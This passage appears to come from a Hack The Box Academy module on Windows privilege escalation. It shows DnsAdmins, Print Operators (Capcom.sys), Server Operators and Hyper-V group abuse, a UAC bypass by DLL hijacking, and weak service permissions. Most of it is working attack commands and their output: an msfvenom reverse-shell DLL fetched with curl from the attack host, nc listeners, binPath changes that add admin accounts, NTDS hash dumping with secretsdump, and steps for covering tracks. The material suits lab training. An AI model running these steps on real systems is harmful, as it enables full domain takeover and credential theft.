C:\htb> reg delete \\10.129.43.9\HKLM\SYSTEM\CurrentControlSet\Services\DNS\Parameters  /v ServerLevelPluginDll

Delete the registry value ServerLevelPluginDll (Yes/No)? Y
The operation completed successfully.
Starting the DNS Service Again
Once this is done, we can start up the DNS service again.
DnsAdmins
C:\htb> sc.exe start dns

SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 4984
        FLAGS              :
Checking DNS Service Status
If everything went to plan, querying the DNS service will show that it is running. We can also confirm that DNS is working correctly within the environment by performing an nslookup against the localhost or another host in the domain.
DnsAdmins
C:\htb> sc query dns

SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
Once again, this is a potentially destructive attack that we should only carry out with explicit permission from and in coordination with our client. If they understand the risks and want to see a full proof of concept, then the steps outlined in this section will help demonstrate the attack and clean up afterward.
As detailed in this post, we could also utilize mimilib.dll from the creator of the Mimikatz tool to gain command execution by modifying the kdns.c file to execute a reverse shell one-liner or another command of our choosing.
Code: c
/*    Benjamin DELPY `gentilkiwi`
    https://blog.gentilkiwi.com
    benjamin@gentilkiwi.com
    Licence : https://creativecommons.org/licenses/by/4.0/
*/
#include "kdns.h"

DWORD WINAPI kdns_DnsPluginInitialize(PLUGIN_ALLOCATOR_FUNCTION pDnsAllocateFunction, PLUGIN_FREE_FUNCTION pDnsFreeFunction)
{
    return ERROR_SUCCESS;
}

DWORD WINAPI kdns_DnsPluginCleanup()
{
    return ERROR_SUCCESS;
}

DWORD WINAPI kdns_DnsPluginQuery(PSTR pszQueryName, WORD wQueryType, PSTR pszRecordOwnerName, PDB_RECORD *ppDnsRecordListHead)
{
    FILE * kdns_logfile;
#pragma warning(push)
#pragma warning(disable:4996)
    if(kdns_logfile = _wfopen(L"kiwidns.log", L"a"))
#pragma warning(pop)
    {
        klog(kdns_logfile, L"%S (%hu)\n", pszQueryName, wQueryType);
        fclose(kdns_logfile);
        system("ENTER COMMAND HERE");
    }
    return ERROR_SUCCESS;
}
Another way to abuse DnsAdmins group privileges is by creating a WPAD record. Membership in this group gives us the rights to disable global query block security, which by default blocks this attack. Server 2008 first introduced the ability to add to a global query block list on a DNS server. By default, Web Proxy Automatic Discovery Protocol (WPAD) and Intra-site Automatic Tunnel Addressing Protocol (ISATAP) are on the global query block list. These protocols are quite vulnerable to hijacking, and any domain user can create a computer object or DNS record containing those names.
After disabling the global query block list and creating a WPAD record, every machine running WPAD with default settings will have its traffic proxied through our attack machine. We could use a tool such as Responder or Inveigh to perform traffic spoofing, and attempt to capture password hashes and crack them offline or perform an SMBRelay attack.
Disabling the Global Query Block List
To set up this attack, we first disabled the global query block list:
DnsAdmins
C:\htb> Set-DnsServerGlobalQueryBlockList -Enable $false -ComputerName dc01.inlanefreight.local
Adding a WPAD Record
Next, we add a WPAD record pointing to our attack machine.
DnsAdmins
C:\htb> Add-DnsServerResourceRecordA -Name wpad -ZoneName inlanefreight.local -ComputerName dc01.inlanefreight.local -IPv4Address 10.10.14.3
The Hyper-V Administrators group has full access to all Hyper-V features. If Domain Controllers have been virtualized, then the virtualization admins should be considered Domain Admins. They could easily create a clone of the live Domain Controller and mount the virtual disk offline to obtain the NTDS.dit file and extract NTLM password hashes for all users in the domain.
It is also well documented on this blog, that upon deleting a virtual machine, vmms.exe attempts to restore the original file permissions on the corresponding .vhdx file and does so as NT AUTHORITY\SYSTEM, without impersonating the user. We can delete the .vhdx file and create a native hard link to point this file to a protected SYSTEM file, which we will have full permissions to.
If the operating system is vulnerable to CVE-2018-0952 or CVE-2019-0841, we can leverage this to gain SYSTEM privileges. Otherwise, we can try to take advantage of an application on the server that has installed a service running in the context of SYSTEM, which is startable by unprivileged users.
Target File
An example of this is Firefox, which installs the Mozilla Maintenance Service. We can update this exploit (a proof-of-concept for NT hard link) to grant our current user full permissions on the file below:
Hyper-V Administrators
C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
Taking Ownership of the File
After running the PowerShell script, we should have full control of this file and can take ownership of it.
Hyper-V Administrators
C:\htb> takeown /F C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe
Starting the Mozilla Maintenance Service
Next, we can replace this file with a malicious maintenanceservice.exe, start the maintenance service, and get command execution as SYSTEM.
C:\htb> sc.exe start MozillaMaintenance
Note: This vector has been mitigated by the March 2020 Windows security updates, which changed behavior relating to hard links.
Print Operators is another highly privileged group, which grants its members the SeLoadDriverPrivilege, rights to manage, create, share, and delete printers connected to a Domain Controller, as well as the ability to log on locally to a Domain Controller and shut it down. If we issue the command whoami /priv, and don't see the SeLoadDriverPrivilege from an unelevated context, we will need to bypass UAC.
Confirming Privileges
Print Operators
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name           Description                          State
======================== =================================    =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process   Disabled
SeChangeNotifyPrivilege  Bypass traverse checking             Enabled
SeShutdownPrivilege      Shut down the system                 Disabled
Checking Privileges Again
The UACMe repo features a comprehensive list of UAC bypasses, which can be used from the command line. Alternatively, from a GUI, we can open an administrative command shell and input the credentials of the account that is a member of the Print Operators group. If we examine the privileges again, SeLoadDriverPrivilege is visible but disabled.
Print Operators
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================  ==========
SeMachineAccountPrivilege     Add workstations to domain           Disabled
SeLoadDriverPrivilege         Load and unload device drivers       Disabled
SeShutdownPrivilege           Shut down the system                   Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
It's well known that the driver Capcom.sys contains functionality to allow any user to execute shellcode with SYSTEM privileges. We can use our privileges to load this vulnerable driver and escalate privileges. We can use this tool to load the driver. The PoC enables the privilege as well as loads the driver for us.
Download it locally and edit it, pasting over the includes below.
Code: c
#include <windows.h>
#include <assert.h>
#include <winternl.h>
#include <sddl.h>
#include <stdio.h>
#include "tchar.h"
Next, from a Visual Studio 2019 Developer Command Prompt, compile it using cl.exe.
Compile with cl.exe
Print Operators
C:\Users\mrb3n\Desktop\Print Operators>cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp

Microsoft (R) C/C++ Optimizing Compiler Version 19.28.29913 for x86
Copyright (C) Microsoft Corporation.  All rights reserved.

EnableSeLoadDriverPrivilege.cpp
Microsoft (R) Incremental Linker Version 14.28.29913.0
Copyright (C) Microsoft Corporation.  All rights reserved.

/out:EnableSeLoadDriverPrivilege.exe
EnableSeLoadDriverPrivilege.obj
Add Reference to Driver
Next, download the Capcom.sys driver from here, and save it to C:\temp. Issue the commands below to add a reference to this driver under our HKEY_CURRENT_USER tree.
Print Operators
C:\htb> reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys"

The operation completed successfully.


C:\htb> reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1

The operation completed successfully.
The odd syntax \??\ used to reference our malicious driver's ImagePath is an NT Object Path. The Win32 API will parse and resolve this path to properly locate and load our malicious driver.
Verify Driver is not Loaded
Using Nirsoft's DriverView.exe, we can verify that the Capcom.sys driver is not loaded.
Print Operators
PS C:\htb> .\DriverView.exe /stext drivers.txt
PS C:\htb> cat drivers.txt | Select-String -pattern Capcom
Verify Privilege is Enabled
Run the EnableSeLoadDriverPrivilege.exe binary.
Print Operators
C:\htb> EnableSeLoadDriverPrivilege.exe

whoami:
INLANEFREIGHT0\printsvc

whoami /priv
SeMachineAccountPrivilege        Disabled
SeLoadDriverPrivilege            Enabled
SeShutdownPrivilege              Disabled
SeChangeNotifyPrivilege          Enabled by default
SeIncreaseWorkingSetPrivilege    Disabled
NTSTATUS: 00000000, WinError: 0
Verify Capcom Driver is Listed
Next, verify that the Capcom driver is now listed.
Print Operators
PS C:\htb> .\DriverView.exe /stext drivers.txt
PS C:\htb> cat drivers.txt | Select-String -pattern Capcom

Driver Name           : Capcom.sys
Filename              : C:\Tools\Capcom.sys
Use ExploitCapcom Tool to Escalate Privileges
To exploit the Capcom.sys, we can use the ExploitCapcom tool after compiling with it Visual Studio.
Print Operators
PS C:\htb> .\ExploitCapcom.exe

[*] Capcom.sys exploit
[*] Capcom.sys handle was obained as 0000000000000070
[*] Shellcode was placed at 0000024822A50008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
This launches a shell with SYSTEM privileges.

If we do not have GUI access to the target, we will have to modify the ExploitCapcom.cpp code before compiling. Here we can edit line 292 and replace "C:\\Windows\\system32\\cmd.exe" with, say, a reverse shell binary created with msfvenom, for example: c:\ProgramData\revshell.exe.
Code: c
// Launches a command shell process
static bool LaunchShell()
{
    TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
    PROCESS_INFORMATION ProcessInfo;
    STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
    if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
        CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
        &ProcessInfo))
    {
        return false;
    }

    CloseHandle(ProcessInfo.hThread);
    CloseHandle(ProcessInfo.hProcess);
    return true;
}
The CommandLine string in this example would be changed to:
Code: c
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
We would set up a listener based on the msfvenom payload we generated and hopefully receive a reverse shell connection back when executing ExploitCapcom.exe. If a reverse shell connection is blocked for some reason, we can try a bind shell or exec/add user payload.
Automating with EopLoadDriver
We can use a tool such as EoPLoadDriver to automate the process of enabling the privilege, creating the registry key, and executing NTLoadDriver to load the driver. To do this, we would run the following:
Print Operators
C:\htb> EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys

[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-454284637-3659702366-2958135535-1103\System\CurrentControlSet\Capcom
NTSTATUS: c000010e, WinError: 0
We would then run ExploitCapcom.exe to pop a SYSTEM shell or run our custom binary.
Removing Registry Key
We can cover our tracks a bit by deleting the registry key added earlier.
Print Operators
C:\htb> reg delete HKCU\System\CurrentControlSet\Capcom

Permanently delete the registry key HKEY_CURRENT_USER\System\CurrentControlSet\Capcom (Yes/No)? Yes

The operation completed successfully.
Note: Since Windows 10 Version 1803, the "SeLoadDriverPrivilege" is not exploitable, as it is no longer possible to include references to registry keys under "HKEY_CURRENT_USER".
The Server Operators group allows members to administer Windows servers without needing assignment of Domain Admin privileges. It is a very highly privileged group that can log in locally to servers, including Domain Controllers.
Membership of this group confers the powerful SeBackupPrivilege and SeRestorePrivilege privileges and the ability to control local services.
Querying the AppReadiness Service
Let's examine the AppReadiness service. We can confirm that this service starts as SYSTEM using the sc.exe utility.
Server Operators
C:\htb> sc qc AppReadiness

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: AppReadiness
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\System32\svchost.exe -k AppReadiness -p
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : App Readiness
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
Checking Service Permissions with PsService
We can use the service viewer/controller PsService, which is part of the Sysinternals suite, to check permissions on the service. PsService works much like the sc utility and can display service status and configurations and also allow you to start, stop, pause, resume, and restart services both locally and on remote hosts.
Server Operators
C:\htb> c:\Tools\PsService.exe security AppReadiness

PsService v2.25 - Service information and configuration utility
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com

SERVICE_NAME: AppReadiness
DISPLAY_NAME: App Readiness
        ACCOUNT: LocalSystem
        SECURITY:
        [ALLOW] NT AUTHORITY\SYSTEM
                Query status
                Query Config
                Interrogate
                Enumerate Dependents
                Pause/Resume
                Start
                Stop
                User-Defined Control
                Read Permissions
        [ALLOW] BUILTIN\Administrators
                All
        [ALLOW] NT AUTHORITY\INTERACTIVE
                Query status
                Query Config
                Interrogate
                Enumerate Dependents
                User-Defined Control
                Read Permissions
        [ALLOW] NT AUTHORITY\SERVICE
                Query status
                Query Config
                Interrogate
                Enumerate Dependents
                User-Defined Control
                Read Permissions
        [ALLOW] BUILTIN\Server Operators
                All
This confirms that the Server Operators group has SERVICE_ALL_ACCESS access right, which gives us full control over this service.
Checking Local Admin Group Membership
Let's take a look at the current members of the local administrators group and confirm that our target account is not present.
Server Operators
C:\htb> net localgroup Administrators

Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
Modifying the Service Binary Path
Let's change the binary path to execute a command which adds our current user to the default local administrators group.
Server Operators
C:\htb> sc config AppReadiness binPath= "cmd /c net localgroup Administrators server_adm /add"

[SC] ChangeServiceConfig SUCCESS
Starting the Service
Starting the service fails, which is expected.
Server Operators
C:\htb> sc start AppReadiness

[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.
Confirming Local Admin Group Membership
If we check the membership of the administrators group, we see that the command was executed successfully.
Server Operators
C:\htb> net localgroup Administrators

Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
server_adm
The command completed successfully.
Confirming Local Admin Access on Domain Controller
From here, we have full control over the Domain Controller and could retrieve all credentials from the NTDS database and access other systems, and perform post-exploitation tasks.
Server Operators
root@htb[/htb]$ crackmapexec smb 10.129.43.9 -u server_adm -p 'HTB_@cademy_stdnt!'

SMB         10.129.43.9     445    WINLPE-DC01      [*] Windows 10.0 Build 17763 (name:WINLPE-DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB         10.129.43.9     445    WINLPE-DC01      [+] INLANEFREIGHT.LOCAL\server_adm:HTB_@cademy_stdnt! (Pwn3d!)
Retrieving NTLM Password Hashes from the Domain Controller
Server Operators
root@htb[/htb]$ secretsdump.py server_adm@10.129.43.9 -just-dc-user administrator

Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation

Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5db9c9ada113804443a8aeb64f500cd3e9670348719ce1436bcc95d1d93dad43
Administrator:aes128-cts-hmac-sha1-96:94c300d0e47775b407f2496a5cca1a0a
Administrator:des-cbc-md5:d60dfbbf20548938
[*] Cleaning up...
User Account Control (UAC) is a feature that enables a consent prompt for elevated activities. Applications have different integrity levels, and a program with a high level can perform tasks that could potentially compromise the system. When UAC is enabled, applications and tasks always run under the security context of a non-administrator account unless an administrator explicitly authorizes these applications/tasks to have administrator-level access to the system to run. It is a convenience feature that protects administrators from unintended changes but is not considered a security boundary.
When UAC is in place, a user can log into their system with their standard user account. When processes are launched using a standard user token, they can perform tasks using the rights granted to a standard user. Some applications require additional permissions to run, and UAC can provide additional access rights to the token for them to run correctly.
This page discusses how UAC works in great depth and includes the logon process, user experience, and UAC architecture. Administrators can use security policies to configure how UAC works specific to their organization at the local level (using secpol.msc), or configured and pushed out via Group Policy Objects (GPO) in an Active Directory domain environment. The various settings are discussed in detail here. There are 10 Group Policy settings that can be set for UAC. The following table provides additional detail:

UAC should be enabled, and although it may not stop an attacker from gaining privileges, it is an extra step that may slow this process down and force them to become noisier.
The default RID 500 administrator account always operates at the high mandatory level. With Admin Approval Mode (AAM) enabled, any new admin accounts we create will operate at the medium mandatory level by default and be assigned two separate access tokens upon logging in. In the example below, the user account sarah is in the administrators group, but cmd.exe is currently running in the context of their unprivileged access token.
Checking Current User
C:\htb> whoami /user

USER INFORMATION
----------------

User Name         SID
================= ==============================================
winlpe-ws03\sarah S-1-5-21-3159276091-2191180989-3781274054-1002
Confirming Admin Group Membership
C:\htb> net localgroup administrators

Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
mrb3n
sarah
The command completed successfully.
Reviewing User Privileges
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Confirming UAC is Enabled
There is no command-line version of the GUI consent prompt, so we will have to bypass UAC to execute commands with our privileged access token. First, let's confirm if UAC is enabled and, if so, at what level.
C:\htb> REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
    EnableLUA    REG_DWORD    0x1
Checking UAC Level
C:\htb> REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
    ConsentPromptBehaviorAdmin    REG_DWORD    0x5
The value of ConsentPromptBehaviorAdmin is 0x5, which means the highest UAC level of Always notify is enabled. There are fewer UAC bypasses at this highest level.
Checking Windows Version
UAC bypasses leverage flaws or unintended functionality in different Windows builds. Let's examine the build of Windows we're looking to elevate on.
PS C:\htb> [environment]::OSVersion.Version

Major  Minor  Build  Revision
-----  -----  -----  --------
10     0      14393  0
This returns the build version 14393, which using this page we cross-reference to Windows release 1607.
The UACME project maintains a list of UAC bypasses, including information on the affected Windows build number, the technique used, and if Microsoft has issued a security update to fix it. Let's use technique number 54, which is stated to work from Windows 10 build 14393. This technique targets the 32-bit version of the auto-elevating binary SystemPropertiesAdvanced.exe. There are many trusted binaries that Windows will allow to auto-elevate without the need for a UAC consent prompt.
According to this blog post, the 32-bit version of SystemPropertiesAdvanced.exe attempts to load the non-existent DLL srrstr.dll, which is used by System Restore functionality.
When attempting to locate a DLL, Windows will use the following search order.
C:\Windows\System32 for 64-bit systems.C:\Windows\System (not supported on 64-bit systems)Reviewing Path Variable
Let's examine the path variable using the command cmd /c echo %PATH%. This reveals the default folders below. The WindowsApps folder is within the user's profile and writable by the user.
PS C:\htb> cmd /c echo %PATH%

C:\Windows\system32;
C:\Windows;
C:\Windows\System32\Wbem;
C:\Windows\System32\WindowsPowerShell\v1.0\;
C:\Users\sarah\AppData\Local\Microsoft\WindowsApps;
We can potentially bypass UAC in this by using DLL hijacking by placing a malicious srrstr.dll DLL to WindowsApps folder, which will be loaded in an elevated context.
Generating Malicious srrstr.dll DLL
First, let's generate a DLL to execute a reverse shell.
[!bash!]$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=8443 -f dll > srrstr.dll

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 5120 bytes
Note: In the example above, we specified our tun0 VPN IP address.
Starting Python HTTP Server on Attack Host
Copy the generated DLL to a folder and set up a Python mini webserver to host it.
[!bash!]$ sudo python3 -m http.server 8080
Downloading DLL Target
Download the malicious DLL to the target system, and stand up a Netcat listener on our attack machine.
PS C:\htb>curl http://10.10.14.3:8080/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"
Starting nc Listener on Attack Host
[!bash!]$ nc -lvnp 8443
Testing Connection
If we execute the malicious srrstr.dll file, we will receive a shell back showing normal user rights (UAC enabled). To test this, we can run the DLL using rundll32.exe to get a reverse shell connection.
C:\htb> rundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll
Once we get a connection back, we'll see normal user rights.
[!bash!]$ nc -lnvp 8443

listening on [any] 8443 ...

connect to [10.10.14.3] from (UNKNOWN) [10.129.43.16] 49789
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.


C:\Users\sarah> whoami /priv

whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Executing SystemPropertiesAdvanced.exe on Target Host
Now, we can execute the 32-bit version of SystemPropertiesAdvanced.exe from the target host.
C:\htb> C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe
Receiving Connection Back
Checking back on our listener, we should receive a connection almost instantly.
[!bash!]$ nc -lvnp 8443

listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.16] 50273
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami

whoami
winlpe-ws03\sarah


C:\Windows\system32>whoami /priv

whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
This is successful, and we receive an elevated shell that shows our privileges are available and can be enabled if needed.
Permissions on Windows systems are complicated and challenging to get right. A slight modification in one place may introduce a flaw elsewhere. As penetration testers, we need to understand how permissions work in Windows and the various ways that misconfigurations can be leveraged to escalate privileges. The permissions-related flaws discussed in this section are relatively uncommon in software applications put out by large vendors (but are seen from time to time) but are common in third-party software from smaller vendors, open-source software, and custom applications. Services usually install with SYSTEM privileges, so leveraging a service permissions-related flaw can often lead to complete control over the target system. Regardless of the environment, we should always check for weak permissions and be able to do it both with the help of tools and manually in case we are in a situation where we don't have our tools readily available.
Running SharpUp
We can use SharpUp from the GhostPack suite of tools to check for service binaries suffering from weak ACLs.
Weak Permissions
PS C:\htb> .\SharpUp.exe audit

=== SharpUp: Running Privilege Escalation Checks ===


=== Modifiable Service Binaries ===

  Name             : SecurityService
  DisplayName      : PC Security Management Service
  Description      : Responsible for managing PC security
  State            : Stopped
  StartMode        : Auto
  PathName         : "C:\Program Files (x86)\PCProtect\SecurityService.exe"

  <SNIP>
The tool identifies the PC Security Management Service, which executes the SecurityService.exe binary when started.
Checking Permissions with icacls
Using icacls we can verify the vulnerability and see that the EVERYONE and BUILTIN\Users groups have been granted full permissions to the directory, and therefore any unprivileged system user can manipulate the directory and its contents.
Weak Permissions
PS C:\htb> icacls "C:\Program Files (x86)\PCProtect\SecurityService.exe"

C:\Program Files (x86)\PCProtect\SecurityService.exe BUILTIN\Users:(I)(F)
                                                     Everyone:(I)(F)
                                                     NT AUTHORITY\SYSTEM:(I)(F)
                                                     BUILTIN\Administrators:(I)(F)
                                                     APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                                                     APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
Replacing Service Binary
This service is also startable by unprivileged users, so we can make a backup of the original binary and replace it with a malicious binary generated with msfvenom. It can give us a reverse shell as SYSTEM, or add a local admin user and give us full administrative control over the machine.
Weak Permissions
C:\htb> cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe"
C:\htb> sc start SecurityService
Reviewing SharpUp Again
Let's check the SharpUp output again for any modifiable services. We see the WindscribeService is potentially misconfigured.
Weak Permissions
C:\htb> SharpUp.exe audit

=== SharpUp: Running Privilege Escalation Checks ===


=== Modifiable Services ===

  Name             : WindscribeService
  DisplayName      : WindscribeService
  Description      : Manages the firewall and controls the VPN tunnel
  State            : Running
  StartMode        : Auto
  PathName         : "C:\Program Files (x86)\Windscribe\WindscribeService.exe"
Checking Permissions with AccessChk
Next, we'll use AccessChk from the Sysinternals suite to enumerate permissions on the service. The flags we use, in order, are -q (omit banner), -u (suppress errors), -v (verbose), -c (specify name of a Windows service), and -w (show only objects that have write access). Here we can see that all Authenticated Users have SERVICE_ALL_ACCESS rights over the service, which means full read/write control over it.
Weak Permissions
C:\htb> accesschk.exe /accepteula -quvcw WindscribeService

Accesschk v6.13 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2020 Mark Russinovich
Sysinternals - www.sysinternals.com

WindscribeService
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
        SERVICE_ALL_ACCESS
  RW BUILTIN\Administrators
        SERVICE_ALL_ACCESS
  RW NT AUTHORITY\Authenticated Users
        SERVICE_ALL_ACCESS
Check Local Admin Group
Checking the local administrators group confirms that our user htb-student is not a member.
Weak Permissions
C:\htb> net localgroup administrators

Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
mrb3n
The command completed successfully.
Changing the Service Binary Path
We can use our permissions to change the binary path maliciously. Let's change it to add our user to the local administrator group. We could set the binary path to run any command or executable of our choosing (such as a reverse shell binary).
Weak Permissions
C:\htb> sc config WindscribeService binpath="cmd /c net localgroup administrators htb-student /add"

[SC] ChangeServiceConfig SUCCESS
Stopping Service
Next, we must stop the service, so the new binpath command will run the next time it is started.
Weak Permissions
C:\htb> sc stop WindscribeService

SERVICE_NAME: WindscribeService
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x4
        WAIT_HINT          : 0x0
Starting the Service
